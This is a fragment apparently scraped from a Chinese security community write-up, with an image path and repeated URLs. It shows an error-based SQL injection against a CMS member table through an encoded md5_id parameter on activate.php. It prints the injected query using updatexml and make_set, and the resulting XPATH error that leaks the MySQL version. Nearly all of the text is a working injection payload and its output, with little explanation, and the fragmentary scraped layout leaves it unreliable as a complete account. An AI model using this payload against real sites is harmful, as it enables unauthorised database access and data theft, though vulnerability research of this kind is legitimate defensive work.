 localhost/do/activate.php?job=activate&md5_id=HwcQFFxGFhYRUlYVVk5cVUwCHg9VWV1uEFERTAMVQhwVGkFRQUdfDA8eHkgfBxga4fc625cb46
数据库连接出错:SELECT * FROM qb_members WHERE username='-1' or updatexml(1,make_set(3,'~',version()),1)#'
XPATH syntax error: '~,5.7.21-1'
1105
localhost/demo.php
localhost/demo.php
HwcQFFxGFhYRUlYVVk5cVUwCHg9VWV1uEFERTAMVQhwVGkFRQUdfDA8eHkgfBxga4fc625cb46
先知社区